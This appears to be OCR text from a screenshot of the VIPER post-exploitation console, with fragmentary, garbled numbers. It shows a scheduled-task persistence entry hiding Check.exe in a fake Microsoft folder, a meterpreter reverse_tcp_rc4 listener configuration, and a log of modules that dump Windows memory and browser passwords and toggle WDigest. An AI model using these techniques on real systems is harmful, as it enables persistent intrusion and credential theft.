 控制台 - VIPER
不安全 | https://
? 10. .64 55s 45s 5s 50s
55s 15 0
45s 16
944
5s 17 17
50s 19 17
.50 55s 55s
10.1 167 5s
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证列表 MSFCONSOLE 全网扫描 被动扫描 平台设置 ...
主机IP/模块/参数/结果 清空
<Exec>
<Command>C:\ProgramData\Microsoft_CUOMgL\Check.exe</Command>
</Exec>
</Actions>
</Task>
EXE路径: C:\ProgramData\Microsoft_CUOMgL\Check.exe
用户下次登录时生效
2022-11-09 11:32 Windows自守护Session 10.1 64
监听 : {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp_rc4", "LPORT": 6666, "LHOST": "10. .167"}
缓存监听 : False
模块执行完成
发送消息 RPCMSG 清空
11-09 11:40:02 模块: Windows计划任务持久化 SID: 17 执行完成
11-09 11:40:00 模块: Windows计划任务持久化 SID: 17 开始执行
11-09 11:40:00 使用自定义的loader进行持久化
11-09 11:39:36 删除权限成功 SID: 18
11-09 11:32:22 模块: Windows自守护Session SID: 16 执行完成
11-09 11:32:19 模块: Windows自守护Session SID: 16 开始执行
11-09 11:32:07 模块: 进程操作 SID: 15 执行完成
11-09 11:32:06 模块: 进程操作 SID: 15 开始执行
11-09 11:30:40 模块: 获取Windows内存密码 SID: 15 执行完成
11-09 11:30:40 模块: 获取Windows内存密码 SID: 15 开始执行
11-09 11:30:29 模块: Windows WDigest开关 SID: 15 执行完成
11-09 11:30:29 模块: Windows WDigest开关 SID: 15 开始执行
11-09 11:30:20 模块: 获取Windows内存密码 SID: 15 执行完成
11-09 11:30:18 模块: 获取Windows内存密码 SID: 15 开始执行
11-09 11:29:51 模块: 获取Windows浏览器密码(C#) SID: 15 执行完成